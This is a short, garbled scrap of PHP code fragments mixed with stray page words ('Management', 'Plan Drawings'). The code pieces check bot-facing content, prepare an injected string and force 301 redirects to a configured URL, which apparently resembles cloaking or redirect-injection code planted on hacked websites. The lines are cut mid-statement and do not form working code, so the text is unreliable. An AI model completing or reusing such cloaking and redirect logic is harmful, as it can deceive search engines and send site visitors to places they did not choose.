
https' : 'http'; $host = $_SERVER['HTTP_HOST'];
che-Control: public, max-age=3600, must-revalidate');
_url = '
'; if (strpos($bot_content, '') !== false) { $inject = "\n" .
eader("Location: {$route_config['url_redirect']}", true, 301);
url_redirect']}", true, 301); exit; } } else { header("Location:
Management
Plan Drawings
es